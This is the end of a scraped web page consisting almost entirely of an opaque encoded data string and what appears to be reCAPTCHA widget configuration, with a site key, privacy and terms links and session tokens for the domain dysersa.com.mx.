MKfLGDCqcKBw60ZCxnCvnvCvMK5w7bCuxM9woPClQDCqMOBw4AEw5o7w7zDkVciI8Kgw5DDs0g6UcOresKoAT7CnMKuUhDDlMOAw55xw59TJETCgMK8wo8hd8K8wqYPIcKQQ8OINcK1EzBwwowrwpdBwobDq0/DrEzCtMOvwqbDssKnJMKMwrLCs0zDvMKbAsKGeBYXHiMbIcKiwoPChAkUw7/Cn1zCvQPCmhlXwofDssK6w4tkPDEBwpLCmlPDuMOSIk4ew6dBfcKxw4o4wrBVw5bDiVPDoENaw70fwpwMwo/Dr8O3wqvDlcKuw6UmEcKuwrDChGTDrsOfTRnClSrCr8OFMS3Ck8K6YF7Dn8O4wp9mVxcmwr/[base64]/DocKPw5fChEB6wqp3FMK8bMKTwplHDMOIPFhcwojCrhLDtMKhwogiK8K9LTofw5ImwqItKD3DpiUjw5I/wpZ4w5bCr1bCqFpuw6zDoBsPM3LCjFVOwpPCiFPCuUzDoMKxG1UNw5fCo17Djx/DqcKTw7fCk8KBw6dswoNXKjzDsFNOw7jCuMKrUMKPwqvDgsKgwrgPGMONFsK4wqRmw4AnbTUCbjLDvMOtw7nDvDvCj0jCplrDiDE7fHRCb1/Cs8KkcEUow7fDvcKQwrZneMOfwq1OThrCiW8Xw73Cj8Okw4XDpFYhYifCjnUlwrQCMcOewrnCri7DtsOww6cewp1Ww4Y0w7c6wq/CocOOwqDCocKfHcKswpUSw6vCvCddLcOhRMOSw7TDiMKowq/DpMKnXsKDw77CnSFgwodBwqwOJTPDrgHDuB9lJSgIw50CP8K9a8Oxw4dYFcKnCcO5XBkrw5zCp8Kow7PDrm/CvzPDulNBw7VhwrpLw6TCpXJ8wrXCtDodIsKRwppEwpTCocKdw60+wq55PsKwdFHDh3J9OsKdMBc/wozCh8ODX8OSdV4Aw7RUSMKzKsKww4ZAw5LCjcOWfAUew404wofCrijCocO/esOJFybCvcOBw5UNw70MwrbCjUfDoUp6w7sGKCPDsRwyHcKCwpbDh1M5w53CuMOZTGQSw63Dt8OcwpjDoMOKfjd6wrQLwqnChT0HTjnDgT/[base64]/CrcOFwrTCvEV/FDvCtcKVwrXCtWthw4V8wpHCvHFBwpjCnHzDn8K/[base64]/[base64]/CqcKmwrcIwoTDlwMsfMKZUWQjMsKWw6k/HcOMWMO/QHjCkWpWH8KRSA3DuMO+DyDCiMOPw6fDlsKoKMOewpHDpW/CtsOyw5vDoxPDjXTCkMO2CsKzwpo5b05Ew5cKBTxAw7bCmMKTw4LDs8Knwp/DgsKhwrJ7esOnw6nCosOXw5YHZgPDm0A2LEEVwpAwwoRtwqzCrlzDhXlGCFHDgMKaWnnDk3DDs8OrDUbCnsK6w53DusKVe3wtAGxKfcK3wpc3Xj/CgX1Uw5LDp2VOw4Qzw4rCs8OYPcOpwpLDvMKVDirCncOdH8ONwqJawqbDs8KyOV/Cm30ww47Dp2AjbcK0Uxlsw4rCsMOHw5HDkMKNJ3TCqBgiJcO+PMKyQcOww7dPGxvDhcOUw7LDgcOnwpjClMKPw45bHMK9wpXChcO3fTvCvMKLYsOaw411woDCj8KXwqplbsOATcK/wrQBwrfCocKuflPDlMKGw5XCuF06wo8GYcK0wrVhQCjCnsKVHBpAw4rCnwZWwrrDpWXDjRTDij/CgSZtwrnDgMKCwpXClsOxwqYsYcO1aMOJfMKuFUrCpsKUKD5EwoHDmnlowokdIXoIFWQxw5HDksOswoPDvMKJwo5Vw74WYhoHwqN9SxTClMObw4rDrsKRw6TDkibDsEUKwoXCvsOeH8OgTCbDhHnCmWLCnsK/[base64]/ChnZcCMKiYMOHPxLCuwPDrcO+wqDDgMOmwpLDjsOnXlJdwrp/URdvQsK5dSjCg8KnTsKgVMKmw7XCqmrDoic6woR2w6ZTwr/Cs0V/D8OMwojDrlQCw5x0AsKpwozDtcOuw4p6EcK4PD1uwqLDr8KCXcKmesKPOsKqwqE2w6HDlyQOw7VeNTAcw6PDtMOxwqDCuGZGccOBw5/DksK8esOHQ8OPXiEPw79Rw7jChMKTw6DCpcOcA8OdwpxDwpUuRMOKwpvCiwhgY8OfPcO3wpNkK1fDgU7DgkzDjFLCsMOhw7R/w6/DiMOyw6sLMhzCiR/DlTVHw5UBe0XCkU3CgsKhw6o6KQU3w7PCiMO0w7TCgMKBTQIgw6dWwrIAWGIKR8KGDgHDgsOJw6jCpcKswoXDjcOVwpjCkBnCsMOiPgLConsXNg1lwqXDjsOGDMKLAsKJCVnDq8KAw7sTRcK8Bl1sccKQbMKhaCLDn2DDpsOhw4/DgMO/ccOdwpzDisKYw5vDtWw1w5Ytw7kePV8qVjJDwp/DhyPDgyHCqhbCvzrDo3rCrw7Ct8KAwoExJ2nDgmdNWcKjwp8XwqfDn8KKwpYcw44UIcOHH8KMwoNHAcOCwoPChcKrw6FHw6xww7sawpBQPMOTwr9XHRvChUUVw6DDqhrCmMOTwqw1Gn3CjicEwoNvwr0NGsKXa8O+wokAw4d4w51/wqxsYWbDhCnDlCHDg1Z8w5HCqsOrX8Kcwo7DrsKRwrbCrcOIwprDo8Orw7jDrcOCTmkUKRVRwrzCr0lWZsKfY8O5aMKcw4IawoDCugpFwoM0woBNwrBmSHgLw6lRV24vR8KTH8OFYVgpw6zCt8OFw7jDr01MasOXAR/[base64]/Cn8OlP8Oywr/[base64]/Do3XDu0bDgcKpw4gwOFrCtnfDicKkJMO8dMOqQ8O/fzLDm1pHwppCT8KdR0FVdFdlwqzCsMOFFi/[base64]/CmcK/[base64]/DMOGYMK9w5Fjw6vDiW3DinrCv1bDggLDjTTDmMOjw71Rw7bDjsOJwpRVw6lSwqkew4M4w4DDj8KUeU3DixjCpgrCjMOke8O4YcK7CMOFacOHXsKXNBkjWQ/[base64]/DjMO9Mx5jwr7DqMKlwqxvDlIdwqbDnULDtMKCUzvCvMOFw47CuMKFwrbCg8KWwq47wqfCrmvChiLDp3zDlMKhOjbDpMK/DsKvEcKjDEdtwoHCm0PDglAUw4bCtMKlwpNZHMO/Jz5tX8K5w701w6TCgcOpEsOUdBxiw7zDrGvDi3wOBgHDisOuwrBpw754wpHCjirChMOZZMKRwrkMCsKkX8Oxw5/[base64]/DssODw5U2EsKAbMKUw7zDhsKIwpNvwprDn8OoXD4KJTRgw7JvbXQ8w7Y5w4tSG27CncKvw5ldwoFFTCXCnMOYEgnCggEcwovChMK6UALDoCUFwrHDkMKPw7nDuMOVwrsNwoANOEkIKcO/w5fDpxXCkjBjUzbDv8OccMOGw6/DrMKuw6nCvsKAw4nCjFFawoJZXsK8SsOZw5HChWMZwrkeTMKwDMO1w5DDg8Oxwq5dJMKCwq4WLcKoeyxBw4TCk8OIw5XDtgU3T2VtTMKuw5/DoTlbwqEGU8OrwodoacKHw4zDlTxiwoYbwotdwo4/[base64]/wo3DqmB/AAIKw7zCtsOMFsOXw5hXZMOPDQUIZlvCssO9LzfChWdCScK8w5zCocKHOMK7LcKdBwLDqsOGwrnDmmHDs2dlfMKOwqvCt8O7w7pGw6Auw5HCm1PDsBNsI8OIwrTDjsOVNg0icMKew7kOwojDsn7DvMKUFWRPw5Ikwo0/fcK+CF8aX8K7DsOSw63Co0A3wpkAw77Dh0YawqoZw4/DmcKtUcK/w7vDhQFCw5EWFTA1wrbDlMKpw5jCicOAd1fCuW7DiMKcO1wyIiLDrMKQO8OwaT9SJAoUH1fDqMOzOyAWIkQrwqDDvgDCv8Kpw757w4jCh2oCwq0Owr56e1rDj8OlUMORwpvCiMOfb8O4CcK3KTNIYg95DW9kwrTCkzXDjUgTZT/[base64]/wrXDjE/DqsOaw4lVSxxlwrnCv8O1w4zDljI7Om/ConhZHsOhJsOkw7LDlsKHw7BwwrUcUMOBVyjDiQfDgEXCrcK1FsOQw69JEMOvb8Oawp7ClMK5AMOcQMO1wqvDundrCMKKSGvCvh3DmlLDoG8Iw7gOGmTDn8KHwoXDrcKrO8KPPsK9a8KlZsK1Bl16w48OSVx6w5/CmsOocDPCqcKfVcOtwokNw6YfecO1w6vDu8OiIcKUPRrDiMOIIVBcFEbCuXpPw6s2wrXCtcKsSsKlN8Oowq1dw6ENDEgTFDbDpsOwwpDDicKiWR90CsOWKxsGw51oPUt5FcOrE8OLBi7Coj/CsjxLwrbCnknDsh/Cr0ZIw4EXRSsES8KRD8KsOx9yDB1HNsOLwrXDlTXDocKNw6zDlmjCpcKWw4oqHVbDvsKmLMKJf2k1w7lRwpHCh8Kuwp/[base64]/[base64]/[base64]/DcKewq/DpWrCtTcdSsOiGh3CsVnCkVk8bkjCpcK3woUNw51yesOWVRXCqcOGw63Du8OgaWjDqcOVwoN/w5RcHFxmO8OCeCpNwonCucK7ZDwyAlxLGsKZaMOlBEvCiDQtVsKSY8K4Tn0xwr/Dj8OATcKHw5tBUhnDrnR9Zl3CuMOww67Drg/CtivDmkfCisOdGwl2esKAbRxrwo8/wpDCvcOsH8K5NcKNCAp8wo/[base64]/CssOVw59fUMKOMQgtwrbClMOsGSbCsEZyUsKoOnPDssK6wqBeOsKpwotmw5jDq8OXFicyw5rCpMKsOkAXw6LDhB3DuUnDrsOHAsK3Pi1Ow4TDpDjDpgXDqC48w6t4HsOjwpjDlTpBwq1uwqwoXsO0wpRwFCXDuyfDuMK5wpB6GsKdw5Bzw6RnwqM/w6RvwqAQw6/Dl8KIB3PClWVlw5RvwqLDv3PDuH5bwqxuwo57w40uwqDCsSMGNsKUZcKowr7ClMOuw4A+wrzDo8OFw5DDjWV0w6Y1w6XDr33CoV/[base64]/[base64]/DjzLCmjtkS3XCplrCvxnCocOwMhLDuMO0w6vDu3Aow6hiwrHCrjLDg8ORB8OCw7rDlMOcwo/CjFR/w5TDriRgw7rDsMKDwrnDgWAxw6HCtWrDvsKtacKCw4LCtVc3w7tiXkrDhMKiwoYJw6Q8RUQhw6jDgkkiwrZUwrbCtBIlYEtQw4FMw4rCm300w6lOw4TDsVTDgMOoGsOrwpvDpMKBYsKpwrUPQcKDwoEcwrU/wqDDv8OpP18wwp/[base64]/Du8KPw4HCujAJwoE+TiMcwowbw61MwprDmz/Cn214woAGeV/DgMKfw4HCtMOUDXkCS8KUBWoEwoBJWsKNf8ORWsKhwq5Vw5vDjMKlw7dWw71pZsKrw4nCnFnDpBgiw5XCtcOjNsKzw7ozLXHCqELCqMKzGMKtLcKhLVzCjWwGTMKrw4nCgMK3wptlw4zDpcKhDsOtYXU4BcO9JjI1GWbCl8KPwocIw77DuF/Cq8KkR8O3w5cAT8Oow5PDkcK7GwvDikvDsMKlKcORwpLCjiHDunEqEMOTdMKTwr/Di2PDqcKBw5fDuMK7wpYIGh3CvcOHH3cZV8K5wr8xw7UlwrPCkwhBwqYGwpLCviwVb2MSJ1TCg8KoUcKXfCQjw65uR8OnwqMId8KWwpYZw6/Di3ksZ8KuTXFqGsObdmbCoWjCn8OtShzDjhYOw6BPXBAVw5HDrCnCkE5yP2wBw4nDvR5qwopMwq1Vw7ZCI8KYw67DqyPCr8OWw6HDnMK0w7xWKMKEwr9sw4VzwoclRcOEfMOPw6PDgsKWw7rDhWLCu8Olw5zDqcKkw5xdfzRNwrTCj2/[base64]/[base64]/wr7CqmjDkBJreMKkwqEDDlUQX302NcKYS3rDgcOnw6EVw6JWwqRlLgDDvwXCssK6wo/CmX5Nw7/Di352w6XDsyXDk0oKMCTClMKow5HCqsK2wo5gw7TDmT/[base64]/CiyvCucKnwrE4wrhARsOtIcKzMF3DoMKKwp/DjRIeRx8Ww78bQ8KxwqTChsO7Q2djw6hJI8ODdULDosKUw4VOHcOkUHbDrcKKGcK8BE8FbcK+CWk3RQ0/wqjDsMOaEcOzwqhfaCTChWPCvMKXeANawqFjGcOmDSPDqsK8eRlZw6PDosKePWhBO8Ksw4BuHCFHLcKCT0HCoXDDsjp7VV7CvgIjw4cuwqo4LgcUcH3Dt8OWwpthecOgFyRIG8KiemlSwqMKwoLDs2tHBmfDjxjDo8KiPcK1wpvCsXpvf8KcwoxLUMK/KA7DoFwcFnkOH3/CoMOzw5rDpMKhwo/DqsORBsK3UlIAw6XCnXYWwoI+WMKMZ1jCq8KNwrvChcOxw5/DtMOODMKVLMO/w4XDnw/CicKdw6hSZhNlwpPDjsOWasOcOMKWPcKQwrc6GnEZQTBnTVnDtAjDh03CvsK0wrHCk0nDocO2TMKFVcOYGhQhwpU8EG0FwqZWwp3ClcOkwrBfYnDDm8ObwrTCvEXDhcOrwoULTMO/woViKcOKeDPCiRdZwrBnFh/DoDjCt1nDrcO7dcOYOF7DoMK8wrTDtmJLwpvCqsOZwp7Cm8OcWMK0eg54PcKew4xiLyfCox/CuWbDkcK5IVEaw45XYB9sAMK/wrHCqsKvYGTCtHEdGXxbMVzDmlIQbDjDtXbDgBVgLx/[base64]/CocKwEMKIw58Dw7zDuMOww4lZD8O1KMK/wrfDrSAxFhHDrn3CplPDosOMS8O9dXIsw6N3Ig/CqMKCP8K7wrMqwqQ8w4oawr/Dt8OTwp7DokcsNHHDvsOPw6/DtsOJwpPDpDd5woNdw4fDrVbDn8OZO8Kdwp/Dh8KmdMKwXWN3M8KqwqHDjFTClcKeVsOWw4dZw5cbwr7CucK1w6PDnnPCscK8NcOowq/[base64]/DuDxxDTjDrRRjVGTDmk1Ew6YqT8Orwo1tMcKuwogUw6gbOsK6G8KOw4rDuMKWwrEwLmrDvUTClWoDXF06w6A1woTCtcKTw7UwacKNw7zCswDCpBLDiELDg8KwwoF5wovDh8OAcMOxRcK8wpgewoomHQTDt8Onwp/CjMOVFWLCucKlwrbDthUww68Gw64pw5xTCXFHw5jDnsKQVTo9w4Z7aXB0OMKLLMOXwpgTeUfCvMO7ZlzChGM0C8OfOHbCtcOHG8K9dCVgZmrDgsKjZ1hrw7TCoCzCs8O+Ly/[base64]/wpXCi8OQwpsJHVLDr8Kxw4RUTsKGw5lGwpc7wqXDq0bDnk4swpTClsK0wrNmw5cjcMKHZcOkwrDChhTCsgfDkXbDgMKtAMKvZcKZIsKzMcOBwo54w7XCpcK0w4TCiMO2w73CrcOyYj8bw41ZasOUK2rDqMKiewrCpmIgC8KKHcK3KcKXw71fwp8pw75uwqdwQRldQw/DqCBNwrPDoMO5ICbDj1/[base64]/DsWxewpvCt8KmwonDs8KBw7/DtsOMw74fw7/[base64]/wrTCnEtJw5wwL8KawrsQCMOxE8KkJMKLf8OCw6vDsUTClsOxVjNMMELCrcKfYsKWTX0VbUVRw59Swq1cWcOCw4UcMxV5Y8O/QMOMw5HDlSXCj8O2wpbClxzDsS/DocOMXsOswqAQBsKmBsOpb0vCm8KTwpXCunwGw77DhsK9AiXDh8K2w5XCrzfCmcOyO2Axw4xBLcOUwosxw5bDvTrDtAIeeMOSwpcJJ8OpS0zCoDoSw5HDusOYDcKqw7DCvw/DrcOvRhXCkT/DlMOYEMOCfMORwo7DpMKrB8ONwq3Ci8KBw6PCm0vDt8OMUH9JfRXChURbw71Sw70awpTCtntMcsKAJsO9UMOAwq11HMOgwpTCtcO0OibDicOsw7NcNcOCW1dDwpRDMMO+TBo/eFs3w4sgXx9qZsORVcOBVMOxw4nDn8O2w6Rqw65pdsOJwoN9VEo+wqrDmGk0MMObX341wpLDucKow6JFw7DCrsKifMOmw4TDlxPClcOJOsOPw7vDrGnCsBPCp8OmwrIQwrTCliDCr8O8UcKzFG7DqcKABcKQCcK9w71Kw7oxw6gCS0zCmWDCvDTCrMOWB2BBKC/DqzYAwrUwPSHCocK6PTMdNMK0w59uw7TCnWzDt8KAw45Ew5zDl8OQwqVhDcKHwrFgw6/[base64]/Di8OrfCh0wrkXZMKww5F/w7vDlgDDgVrDr3PDhQQRw7ljLgzDrUDDg8K3w59odCrDj8KYRxxGwpHDhMKOw4HDkkdIYcKuwqlQw543OMOMEsO5bMKbwrgZGcOuAcKATcOXw4TCpMKKXgkiaTw3DltgwrVMwqvDgMKyS8KAVCPDqsK8TWI8dcOxB8KDw5/[base64]/[base64]/CsgjDgTAzw5YSwp8GEcO6wrlTc8Ohw4YGeMO7w4sXAVsEHQJywpDCsFAOa1LCjmcWIsKMVgs8HBtKQR1rMMOIw5jCoMOaw4NZw5c/QMK1EMOHwrxuwp/DgMOVPQUiPDbDg8Ohw7xIY8OBwpfCtlNqw7nDuRvDlsKyCcKXwr5SDlcFciZAw4h/ewrDs8KWKcO1K8OYacK2woHDtMO5bHBxMALCvMOua2zCmUXCnVMAw7xVW8OKwqVzwpnCvUx2wqLCu8KcwqgHHcKIwqHDh3PDu8Kjw7ltBQQIwpjCqcOcwr/CuBonTns6JmvCj8KYwp7Cp8Ogwr8Iw74Pw5zCgsKaw7N4WmnCiknDgDRfdV3DlMKMHMKmSEcow4/CnVASCHfDpMKQwpRFesOzQFdneUITwoJIwovCjcOww4XDkkQHw5bCosOhw77ClBdwTzxJwqrDqUpXwrMOEsK4RsOOczxfw4PDrcOPfQhrVCbCpsORRhTCk8ODdzFLRgIowoRKK0PDicO1b8KVwrpAwqfDhMKUfE/Cpz1/ejBoDsKOw47Dt3DCncOhw4IdVWtiwqtuH8KdTMOQwo9HakwTYcKnwqEnEFNQICnDkxXDu8ObEcO4w4cKw5B3UMOtw6VpK8Otwqg7Aj/DtcKvRcOAw6/DpcOuworCoAzDmsOHwoB5LMOVWsO3P13CmRHDg8KFL2PClcOaMsKVBnXDlsO9DiIcw5HDvcKAIsOcHELClS/DjcKHwrXDmFwIUHw9wrxcwoMyw7TCk37DpcKMwp/DvgYQJxcTw5UmLwweUGrCmcKRHMK0Pm1DASfDgsKtE3XDm8KtTm7DpcOmJ8ObwpEDwqQdXD/DpsKXwrHCkMO+w6DDhMOOw7fCmMO4wq/Di8OSRMOicQrDgEDCv8OiYcOowpMtTCNkNzDDgiRhcDzCsm44wq8yPmVVJsOewpfCpMOFw63CrnDDtCHCskV+H8OTfMKpw5pieEnDmQ9bw54pw5/CvDkzwqPCpBLCjCANW2/DiifDvmVjw7J3PsKWd8OcfhnDqsOTw4LCrsKswqfCksOLG8KVOcKEwr1Zw47CmcK6wpNAw6PDrMKEVVnCjThswrzCij7DrDDCrMKHw6A7wqLCtjLCnyhGLsKzw7jClsOMLyHCkcOBwr1Kw7DCiBrDnMOBL8O1woTDnMO/[base64]/SMOhw6pUYsKdwpLDklIpVH5pPBleAMKgw5nCvcKdGcKvwopQw5nDvmfCnyB/wozCokDCs8OFwrU/wpLDihHCjmdJwpwTw7PDnzs0wrQFw7/CqlXCqiJ4JGccayp5wpLCo8OWMcKnUjgSacOXwqHClcOEw4/CtcOcwpAJDzvDqREhw4cuZcOqwobDp2rDo8Kkw7sow7DClcKMVgXCocKPw43DjWI6PFLClsOHwppxAX9sU8OOw6rCusOSDWMRwpbCtcOBw4TCnMKuwpgXP8O2QMOSw5AIw67DhHtxVQhEN8ODQkbCn8OUWH5fwqnCvMKEw5BMDx/CtTrCq8KjIsOASyXCjVNuw780KVPDpcO4eMKJOGx8TsKdP3Jtwohvw6rCpsKLFjHChndJw5bDp8Oswr1Uwr/CqsOwwp/DnX3CoQttwqLCnsOSwqEjWjt9wqAzw4Abw7bCpm1cd1zCkSPDlzBoBwIoMcOCRWkqwrRrfwxEcyHDnHc/[base64]/DtWnDrsOCfULCjMObwrLCuGrCl1jDncK8BsOYQ8OlbMKwwqJswpRoSUXCqcOYJcOCBzoJGcKkJ8KDw5rCjMOVwoxpNWrCrcOXwpdQF8K2w7rDkUnDjWpcwqZrw7hhwrXCh3Z5w7/Dv3LDj8KfdXUUb1olw6TDrXwcw6wUNjg9fA9ywqs1wqLCnhLDpXrCllRhw7QLwo04wrNeQsKnD0DDiFzDtcKPwpFRJEJ4wqfDszUlRsOLa8KnJsOuPUA3JcKpJytNwo0pwqNbacKzwpHCtMKxV8OSw73DvFxUOg/CnHbDpcKEYlbCvMKAWwlcC8OXwpoKGEXDgGPClRPDpcK4KFDCgMORwq0lIxc3FkDDnSzCucOiKBFQw65ODnLDpcO5w6Z7w4omXcKKw4oKwrTCtMOuw7w8GHJBbTHDtsK9LzzCqsKww5XCi8OEw7U/CsKMeENccB3DhsOVwrMvMHPCuMKlwq9ff0B/wp8tHE/DtxTDt38fw4LDkzPCsMKJRMK3w5Mqw41WUD4jYXR4w6fDkhFTw7nCmlPClidLfTXDmcOCcELCnsO5ScKgwq0NwpvDgnE4woNBwq1+w7rDtcO7U03DlMK6w7nDlmjDrcOTw7/Ck8O2ZMKqwqTDrBAXacOBwo0mRUQxwqLCmCPDsRZaOmrCuU3DoFNeN8OmKB8/wpsaw5VVwqHCrxLDkyrCv8ORZnpsSMO3RTvCt3QqOgNtwqPCt8OkOQ9/WcK4YcKPw50/w6DDn8OWw6BuGysZKgp/E8KWWsKyWMODHB/DlFLDpXHCslVhBjEEw69/[base64]/wqTChsK2AcKSworDpsKxa8K9O8OsQA1Gw6QJQS0fQsO8f1RqUy/[base64]/wp3CssO5bsKLYMOzw4PDlcK3GkYdwroEAMK7F8OSwqvDlMKxNmFybMKkZ8Otw7smwrHDpMK4BsKKdMK+JFbDkcKpwpgQdMOBEwthH8Ogw4BPwqcmJ8O+I8O2wp1Zwog6w5zDjcOseQLDisKswpEzKX7DsMOsFsOeTXbCtW/ChsOpYX09WsO7BcOHMml2RsOSUsOXXcOtdMKHD1hEHWMEGcOkHRxIOzPDvVA3w6JbTTReQsOvWHjCs05+w5N2w7lUdXp1wp7ChcKgfTFTwpRQw7Zew4/[base64]/wonDtnkCwpEDUSnCvT4GwpPDqsOxagHCksOyJiPDngXCrsOQw4fCo8KIworDh8OcSkTCmMKgeAk7J8KXwqLDgGMiX3VQYcKpDcOnSXPCkSfCs8OVS37CksKLacKlS8KEwqc/AMKgYMKeDhlfSMK0wq4aEVLDr8O0CcOhTsOWDlrCgsO1wofCqcO0biTDrSFNwpUawrbDvMObw7FRwowUw6vCjcO7wpcTw4gZwpo9w6bCjcKjwpXDoxbDkMO/D3nCvVPDujbCuT7CjMOIS8K5E8O/wpfCssKeREjCtcOYw5ZmdWnDl8KkVMKjMMKER8OpblTCrTXDtQHCrx4SKlstfGIDw78Fw57Coi3Dg8Kscm8DExrDtMKCw5Ulw599bwrCocOywoTDlcOXw7PCmjPDscOSw6p7w6PCsg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://dysersa.com.mx:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rNgmbTvzYufufVJZxlp8a3+cS7G27spIIWsa4YPVQB0\\u003d\x22,1,0,null,1,1768738726795,0,0,[139,100],null,[65,163],\x22RC-HObbeW6aSJ8CtQ\x22,null,null,null,null,null,\x220dAFcWeA7MMpX4bwkdCJlfFoMf7relQ7sClHfObAL7xj7zABMViJtcQ5HZ3VTS4V8k1hue6EpcK9-1JlItoghn0DZMVeEWF0zUFg\x22,1768821526948]");
    </script></body></html>